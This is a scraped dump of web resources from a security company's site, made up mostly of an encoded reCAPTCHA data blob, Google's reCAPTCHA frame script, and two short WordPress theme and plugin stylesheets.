VL8OTw7Vsw5MRw4bDvXRBIcK2wqNoQMOlwrcgeEFXw6rDtsKKD8KmwoLDncKBPMKJGgPCiMKCwppTw4fDjcKkwr/Dr8OlS8OUPA4+w5IkUcKAfcO3WyAfwr8AbgPDuWQEL1kLw4LCicKnwphzwqnDmMOta0fCshzDvsOVEcO7w7jCmnTChsOkD8O+G8OWXnl9w6MvdMKmA8OWdcKfw6vDoX/DiMOHwpUEI8K1ZlrDhnwIwrkTecK4OD5CN8OlwrZZD0bCp0rCiHvCuV/[base64]/CjMO8SMOjKsKUwqjClcKgG8O0wqliw6fDsMOVbDcZwpTCmGFsw7JdMXFawovDui3CnkPDj8ONZyrCs8ObMm93ZSkOwpEDNDRGRsOZYmwMInhjdAsgAMKGAsObIcOfEsOrwoRoE8OqMsK3UE7DjsOfIjXCmD/CnMODd8OuDj9UVMKuMA/CksOdOsO1w4FWf8Oga2XCuXw0XsKBwrHDrEjDhMKiEA4fBQ/Cpyhfw44ZI8K0w7PDpzh4woUSw6fDlQXDq3PCp0XDisK7woJPZcKmHsKmw5AuwpzDoxfDnsKSw5jCqMOXKMKeQMOiEzcRwp7CuSLCpj/DqFliw60Cw7rCncOhw5JAN8K5X8OJw4HDgsKFYcOrwpTDkljCt3HCpD3DgWBQw4N7V8KSw7FrY3wGwpjDqnZPXDTDgQHCoMONSUdTw7nDqDjDlVhnw49XwqvCr8OFwpxEIcKjZsK1BsOAwqIPwqHCnhM8D8KAOcK8w7fCtsKmw5bDpsKaNMKMwojChMORw6/CrsK1w7oxwqRhHiEHFcKTw7HDvcO0NG5SPXY4w7h+AQXClcOJGcOnw53CmcK3w4PDm8K9P8KNRVPDs8KDOsKUTXjDosK6wrxVwq/[base64]/DgBfDni9mBVzDlzlbw4nCjhXCj8Olwo7DrC3CrsOUw4tcw4o2woZNwozDqcOpw7fDp2JMIxh5bicRwpTDrMOQwoLCqMKew5fDu0DCmxcWKC1gKMKeCUfDnTA7w4fCmsODBcOHwpRCOcKgwrXCrcK9w5s/w7fDi8ORw63DrsKgfcOUe2nCkcKBw4/CsDPDvD7DnMKewpTDgRBWwo4zw7BYwp7Di8K9fQBPRwDDrMK6Li/Cg8Osw67DhmU6w4bDlF3DvMK3wrjCgUTCrzcvGVoowpPDmWDCpGRKcsOTwoY+JD7DuzM2ScKWw6XDs0pjwofCoMOadzHComLDsMKOZcObSVjDqMOBNTMGSk8CYVRewofCojrDnxN3w7fDsSrDhVshG8KYwr7Ch1/DlGRQw5fDk8O0YT/Ck8OQIMOZM1pna3HDvSZ+wo86wqDDlSPDuQcDwp/DiMOxQcKqPcO0w6zDrsKWwrotGMOVccKvKk7DsCTDrH5pVwPCtMONwrsKSW1Uw6HDolIMXSXDh2VAGMOoQ3VgwoDCq3TCpwYFwqZKw65bOwPCi8KbGlxWDx1bwqHDvhVUw4rDj8KFXCfCp8OWw7DDk1bDu2/[base64]/CsOscUAvJSR2wrXCvRUWHVogw5zDtcOsw5hJw6LDlSEdWSU5w6/DnAEIwq/DrsORw5Mfw5wXL3DCm8Obe8OXw4AlJ8Kuw59nbinDosOcfMOjG8OifA/Cv3PCqyzDlE/[base64]/DkgsKwrldwpfDj8Kgwr8DbMK9w5New59QMxogw4VHB2Fdw5DDjRDDh8OqLcOfE8OTKkEXeyBFwo/CrMOtwpomd8OlwrV7w7smw7nCvsOzTDNILl7DjMONw7XClB/DocOqSsOuA8KAeDjCisK5YcKEP8K7SVnClhwbKlXDscO3aMKlwrbCgMKQFsOkw7Ifw4QswrLDowJfUVzDgmvCn2FSGsOfV8KRe8KULMK8AMKwwrcMw6TDiyrCt8OMWsKWwrfDrFbDksOrw7wXVHAiw78gwrjDhAvCgTvDuAJqacKWA8KLw4dgLsO8w41/ZxXDsDJ3w6rDthPDqDhjFU7DrsOhPMOHLMOFw6sUw7oTRsOHalFewpnCv8Ozw7XDt8ObLFYOXcOXZsKiw7XCjMORJsKsHcKdwoxZMMOhbcOdbsOmPsOKS8ObwojCrEdJwr56L8KjSG4YPcKcw5/DlkDCr3BQw5TCpCXChMKhw4PDpBfCmsOywpPDoMOrbsO9LwzCr8KVcMK7HkFAeDQteAHClT9Iw6LCvSrCv0PCksO/[base64]/DsiE6G8KHw7PDjMKswrloPCnDpDfDgsK5wqJpwqkzw5EywqAWwolwYSDDo25+VgJVK8KyBibDocOtNhbCg3E0ZURsw6dbwrnCmmtewrQvHiLClSBvw6nDiBpmw7PDtVTDgitaEcOow73DmWAywrTDslxCw5ZNHsKdTcO7SMKZBcKgPsKRIUZhw71ww7/CkwcnSWAuwrzCqsKVNDBBwpHDnHZHwpUOw4TCjA/ChT7CtizCmcOzVsKDw5xkwpAww7ceCcOYwoDClnQiRsOzfjnDjWfDqsOaUR7DoBdtVgRDRMKOMjMtwookwpLDg1hqw4HDncKww4bCqCkcTMKMwoPDlsOfwplBwqUJJHkySXvCk1rDsQHDpyHCgcKKBcO/[base64]/DnMOrwrEQaj4Fw5BnRBtmwp5Wd8O1wrvDo8OeXRUNNAjDpsKAw6fDjDPCtcOmCsO3C0zDssKkDxTCthJvDSpqZsKwwrHDkcKnwrvDvS0UdcKoJw/CjEUSw49PwqDCk8KcJAp0NsK/MMOoMzXDgjfCp8OUHH5KSXQZwq3DkmjDoHbCthbDkMOxHMOzEsKKwrbCsMOuNA9TwpDCqcO9PA9Lw7/[base64]/[base64]/CrMKKw7glw6USwqrDnFUpwrbCqiPCocKgwoIwFBRZw5tzwpnDhcOBIR3DiTTDqcKUZ8OkDGMQwpfDlgfCrRRdRsOKw6h/bsOaQA9WwpMTJMOXSsK0fsKGGEIgwpoJwqbDtsOkwpTDqMOhwqROwoHDh8Kqb8OpOMOhG3PCk2fDrl/DiW0/wrzCksOLw5cyw6vCrsKULMKTwptgw4rDjcKAw5nDh8OZw4fDhnzDiiHDmVJsEcKxFcOxdRINwqtVwolgwqTDocOJB2zDtnpgGsOSETzDjgIkGcOEwpvCosOZwp/CrMOgDFnCucK4w44Zw5fDml7DqyoSwrPDj3cXwqfCmcOva8KdwojDocK9BC8YwrPDn1QZGMO6wp1IZMOmw5JadShxAsOpX8KoVkjDiRpRwqUNw57DtcK5woMHV8OQwpvCg8OKwpLDt2/[base64]/[base64]/CoS3CncOpwrnCusKIJsKbwqRtwrg8ZHVzYV5Kw4lew5LDmkXDlsOiwobCpcKzw5fDvcKzTnpGPj0cL2Z5PmPDnMKqwpgBw55TG8K4fsKUw4rCv8OkRMO6wrDCim8BGsODU2jCjkYpw7/DpRnCrlE9UMOUw60Nw7TCuHBjNQbDscKmw5IoMsK3w5LDhMOuRsOLwrsAYTfCsxbDhhhkw43CrFkWVMKMBHLDmVpDw6d/LMOgJcKENMOSQGIZw61rwq9ZwrYiw5ZvwoLDiycpKFNkO8O4w4B2cMKjwpbDkcOATsKIw5rDiiN0IcORM8K9d1DCpxxWwrITw5zCn2xaZjxUw5zCmSAiwr5tOMONIMKgPQcLFxxPwrvDo1wgwqnCnW/CnW/Cv8KGUmvDhHsIBcOTw4Few5YeLsO+CG0sTsOsKcKkw6lUwpMfMggPV8O5w6fCq8OBf8KZaDHDtcOnEcOMwp3DrsOWw7UWw4fDnsORwqVLKS8/[base64]/wr3Dn8OGEcK+K8O8w69uwrXDsMKowqAOw6zCpAdtPMKXHsOya1PCvMK/LWDCssOEwpM2w7RXw6EqO8OvdMKUw682w5fCjVXCi8Kkwr3CsMOHLXIyw4oGf8K7VMKSA8KMTMOBLDzCuTJGwrXClsOaw6/ClGJIEcKxTGcqHMOpwrhzwrpSMFzCkShuw7tTw6/CisKKw4sDDcOPw7/CtMOxMD/[base64]/Z8OTBsOBw7jClMO3UcK/w6EhMcKSwq/DnAJxcMKPS8OLG8O2AsKhMAzDhcOdfFdEYx5EwpNKGDl7fsKewqRtUyRgwpw7w4vCpC7DqGISwqc5chLCi8KOwq0XOsO7wpRrwprCqE/DuRxjJ1fCpMKfOcOcSkfDmF7DgD0Nw63Cu3tqNcK0w4h4dBzDkMOswonDscOTw6nDrsOeTsOeDsKcdMOhZMODwrpCS8KJdCodwofDkG3DsMK6RMOKw5YOecOiScOgw7NYw7UhwoXChcKOACHDpCDDjx8Tw7bDhX7CmMOEQcO+wp0AasK3JylRw5MTccOjCjkQWHpDwq/Cm8Kzw6TDgVwxRMOYwoZQOEbDlTMVHsOvLMKOw5ViwoJFw6NowrjDucKxEsO7ecKHwqLDnULDvisywprCpsKIWMKfeMKmesK4V8OaG8ODd8O0eHJ+VcOkex1FKQACwoU0aMOdw5vCvcK/[base64]/CkMKHXMKkwp8Zwq9iQkozMcOYw5fDoMOYNcKiGsKPwp/[base64]/[base64]/ShHDjcOwwo8UKMKrIA5Tw7U2wo/DnMONOADDgU3CncKSEGcCw5DCrsKPwoTCr8Kww6bCqHM8wqDCtT7CqsOUR2tXRQUNwozCj8K3w7nCi8KFw4cNWihGfVwiwozCk03DiFTCrcO/w5vDq8K4T3bCgzXClsORw4LDhMKOwpkvCAfClwg3FyfCl8ObNX3Cu3TDmMOFwpXCkGUgMxhCw6bCq1XCpg5VEVZ5wp7DkjpkfxJOOsKhdsOsKAHDlsKETsOCw5UfO2Jywp/DvcKHHMK6BnhTG8OTwrPCgBbCuQthwrjDh8OQw5nCrcOrw43CqcKmwq0Aw5TClMKZOMKxwojCuQJfwoI8dGzCk8OJw4PDncKEX8OLXXzCpsOibxvCpU/[base64]/DmUAcdmfDpSljwqgqCcKvIRfDnsOuFsKsaD18SyYwB8OAFQbCgsOuw7kJK1wnwrbCqGBhwqXCrsOxYT1FURgNw4Zow7XChsOmw4rCiQLDhcOvCcO8w4vCrBzDi1bDggJHcsObSyjDm8KSc8OZwpR/wr7CnyXCv8KmwoV6w5hmwrrCp0wgSsKgMlY5w7Byw5QQwoHCkCYuKcKzw4VIwq/Du8OGw5/[base64]/YsKHw54lw5c1R8Kve8K9KcOGKExhwpLCunzDqsK4wrbDlsKDV8KOcWYUGWo2bVxswoAcAlXDlcO0wrMveAEjw6o2fWPCs8Oswp/Co1HDssK9XsO+MsKzwrEwW8OXfAMaNmsLVm7DkSvDqsKyOMKFw47Cs8K6czHCocKsawvDvsKeCRwuHsKcPsO4wq/DnQnDmsKqwrzDkcK9wp3Dg3scMjUTw5cISx3DjMKWw7JowpQGw7gZw6jDncKfcHgTw5Fzw7bDtDjDhcOEA8OiDcOiwqbDnsKFckcwwoMOTGsNH8ONw7nCthPDscK6wqY8W8KJIwV9w7zCoFjCtA/[base64]/DlVRAw67CsB9WwrTDqWJAKWNyTsOrw6cpIcOXL8O1b8KACMOTSml1w5RkBE7DiMOpwrfDqk3Ct1ALwqJeM8O/[base64]/dsO2bcKDw6rDtcKFZQDCosOrw47Ck8OHFyrCrBDDlwZAwpgVwrTCgcOYS0fDkRXCmcKyNifCpMOJwo1VAMOKw5EHw6sFAlAPZsKMN0rCpcO5w75yw7/CocKUw7AmBQrDv0jCuFJSw7A4wqAyHygAwoJ9Vz7DgQ0mw7nDqMOXDx4NwoY5w5E4w57CqzvDmxPCo8O9w57DtMKOOgl3S8KwwrjDhCzDoj0ZIcOUFsOuw5k5FcOlwoDCiMK/[base64]/CtApywrAYAMOdw6bDhcK2wqw4wqlgw41KT2jCtW7CpANQw6rDvcOgNsORPmZtwqAkwpDCucKFwqnCisK/w6nCuMKwwoAqw7c8HAgUwp0wZMKWw7vCqgVBbE88ccOgw6vDpcOdG27Dum3DsRMkMMKMw7XDjsKkwrzCpGcYwp/CsMOkV8O4wq9dEi/ChsO6TgwAwrfDgiXDuWxfwr8+AVlCTG/DuW3CncKCKwvDkcOKwoUlScO9wo3DkMOVw43ChsK3wpXCim/[base64]/CuWBLJSjCqXDDuDIQwqjCqcO0R8ONwpXDj8KVw7w7dGTCqkDCmsKcwqPDvjM6wpg/RcOyw5/ClsO6w5nCkMKjJsOcGsKUw5nDiMOCw6PCrijCjBEHw7/CmAHCjH1Zw7fCrQxTw4vDthpZwp7Cqj3DhEzDosOKJ8ONFcKnNcKww6AvwpHDvVbCscKtw6Aiw6o/EwcjwqZZEVdyw5I5wpdTw4syw5/CuMK3b8Obwo7DlcKIN8OFNl1zH8KbJQzDrm3DjyDCpcKhKcOqH8OcwpcKwq7ChGjCocO9w6TDksOJXGhWw6wHw7DDuMKUw5UHOXkXasKPbRbCnMO6emLDk8KpUsKNblDDgRFSacK9w4/CtyzDkMO/T2k8woRewrQGw7xbX1wNwolVw5/DlkUDG8OpSMOOwodZURciG0jDmQwXwrvDuGLDmcKAZ1vDjsO5LcO/w4rDjcOKK8OpPsOING7CnMOQEi1lw5Q+R8OWPMOwwo/DvToPLWvDihYGw7lXwo4LRiopF8KyUsKowqIMw4MAw4xmWMKpwq1Dw7Y1H8KKCsKYwrY2w5PCtMO3AARSOW/CncOVwq/CksOpw47DkMK+wrhhACrDpMOqZcO0w67Csx92csK4w48UInjClsONwrjDhRfDhsKvNC3DsgzCsklmXMOEAFzDuMOZw5cnwpTDiE4UNnIwNcO+wpg2ecKBw7ISeGTCpcKLXFvDj8OYw6JRw5HDg8KBw65QQQYCw6nCmhsDw4lkewg+w7jDu8KNw4HCtMKmwqUzwr/[base64]/CmMOBwqHCjTA/[base64]/Dvx8HwpwgLMK1wr0MKsK2QMKOw6vDmsOvdjbDpMKTw7N0w5xYwoXCgn1NUGnDl8O7wqjCkzlVWcOpwoLCksKebW/DsMOww6ZzXsO2w6ElH8Kbw7EuHcKdViXCuMKeOMOlQFfDh0tnwrkNbXLCmsKiwq3CksO2wrLDicKyemoXwq7DjsK5wrEeZlzDhsOFTk/[base64]/[base64]/w7rCox8uJn5pa8KjI8O7VRbCrMOdfH5WwqTCk8OwwozCuUHDm2fChMOMwonClMK4w4N1wrHCjcOQw7PDq181LsKMw7LCrsKqw6IBO8OHw4XCk8KDwpUJNsK+FyLDsgw3w73Ch8KCf1nDtX5Dw4RSJz1CbTvCgsO4UgU1w6VQw4woPzZ/XmsNwpvDncKCwoQswrgJNjYHIMKpfyZqO8OwwobCh8OjbsOOU8OMwoXCpMKPLsOqHMKAw7FNwpcHwoDChMO1w6M+wohGw6jDm8KdCMKeScKFajnDi8Kdw4seClrCqsOmNVvDmhXCskbCtmk0WgvCjCzDqGV9DkYzZ8OHaMKBw6YnOC/Ch15ABcKeNCNGwocbw6bDqMKIaMKnw6PCrMK/wqAhw65OYcK/FGHDs8KdEcO5w4bCnwTCisOjwo4ZBMOqSAXCjcOuO3V/E8Kxw6PCtx7Dj8O8OEMvwoHDgDXCvcOwwofCuMKoZynClMKlwqbDuSzCnwICw73Cr8K2wqUkw5sxwp/Co8K/[base64]/w5PDvcOvdcO9LmQkScK9w4LDnFsOB2NQwo/DrsOnZsOSbQEmN8Oqwr3CgcKMw6sZwo/Di8KZAXfDvUV4YSUVVMOXw7RRwp/DpFbDhMKtDMODUMOuQnBdw4JCewxORnN3w40ww6DDusK8OcKIwqLClULCksOQAcOBwotvw48Yw64vfF1DPCDDpBBKecK5wqkIaSjDkcOMfUEaw7h/[base64]/TivDrFnCnxrCgsK9wrJMwrUKwrg9H8KdwrxRw5JJCBHCg8OEwqHDuMOTwpnCi8KfwpvDmGrCncO1w6Zqw7BlwqvDlBHCnTPCqn4+ZMO5w5JwwrDDqQ/Dr07ClTlvCU/[base64]/wrjDv0NnImkOw7LCiDEjwpJowqTCjG/[base64]/CqMOZSsKVMlwncTtWUg4jwq/CkR9aCMKtwoDCgzDCpiZDw55DwoMNAw0sw6rCnXrCvXbDmMOnw71/w5caUsO6w7Y3wpHCnMKwJnXDlMOxQMKJLsKgwqrDh8O0w4vCpT3DtG5WKSHDkgRUPjrCicOEw7tvwp7Ds8KYw43DsRQ+w6sIEH/CvCorwoHCuCbDj3EgwqLDtHPChR7CjMKXwr8cC8O2aMKdwo/DlMOPeGoqwoHDgcKpDkgdKcOheE3DkzIVw4HDoEBYbcOpw7lRNB7Dk3xlw7HDmsOWwoorwqAXwrXCosO7w71vAXjCpjx/wp5xw5jDsMOUdMKHw6DDs8KeMj8pw6k3HMK9IBTDompvLHbCtMKlZFDDsMK4wqDDgT9Gwp7CrsOrwqE+w6HClMOVwp3ClMKFNMKpeGkbU8KzwrRWTVDDpsK+wo/CvW/Cu8OMw47CmsOUFUJtOBjDvgHDhcKwFT7DoAbDpTDDgMORw75Uwqxyw4fCssOpwoPCnMO/Jz3DpcKNw518AFY\\u003d\x22],null,[\x22conf\x22,null,\x226LcAq4EUAAAAAABZP6nE3hRT6jIoCfu334gQFlPU\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://malware.expert:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kTobRabPDNWs2e6pvTrl/6BRzogTfv6t2PW2v0+aMso\\u003d\x22,1,0,null,1,1769310702316,0,0,[178,7],null,[67,184,36,101],\x22RC-7O5RKmJXcI_h9Q\x22,null,null,null,null,null,\x220dAFcWeA5ZggIJ_88GHSkpfbFY8N2CZPjuaSx9kQOvMGgDvmgFwU-agNdBwDP0fize93mbQQzHKBN6jgeMoZCx9kH2fLuY3SiNYg\x22,1769393502430]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Vra6idJhAeM3MfWKJKUR0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769307103911');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://malware.expert/wp-content/plugins/srbl/style.css?ver=6.8.3
body_size: -38
content:
.ip.notlisted {
    color: black;
}

.ip.listed {
    color: red;
}


--- FILE ---
content_type: text/css
request_url: https://malware.expert/wp-content/themes/generatepress_child/style.css?ver=1594920391
body_size: 426
content:
/*
 Theme Name:   GeneratePress Child
 Theme URI:    https://generatepress.com
 Description:  Default GeneratePress child theme
 Author:       Tom Usborne
 Author URI:   https://tomusborne.com
 Template:     generatepress
 Version:      0.1
*/

/* Modsecurity taulukko */
table.oikea-palsta {
    width: 100%;
    border: 0px solid #fff;
    box-shadow: 0 0px 0px 0 white;
    -webkit-box-shadow: 0 0px 0px 0 white;
    border-collapse: separate;
    border-bottom: 0px solid #eee;
}
.entry table td, .entry table th {
    padding: 0;
    text-align: left;
    border-right: 0px dotted #eee;
    vertical-align: top;
    border-bottom: 0px solid #eee;
    border: 0px solid #fff;
}
table.oikea-palsta td {
    width: 70%;
    padding:0 20px 0 0;
    border: 0px solid #fff;
}
table.oikea-palsta td + td {
    width: 30%;
    text-align:center;
    border: 0px solid #fff;
}
table.oikea-palsta td + td img {
  margin-bottom:10px;
}
@media (max-width:686px) {
  table.oikea-palsta td {
    width: 100%;
    display:block;
    margin-bottom:40px;
    border: 0px solid #fff;
  }
  table.oikea-palsta td + td {
    width: 100%;
    display:block;
    text-align:left;
    text-align:center;
    border: 0px solid #fff;
  }
  table.oikea-palsta td + td img {
    margin-bottom: 10px;
    display: inline-block;
    max-height: 69px;
    width: auto;
    margin: 0 5px 10px;
  }
}

.entry table tbody td {
    border-bottom: 0px solid #eee;
    border: 0px solid #fff;
}
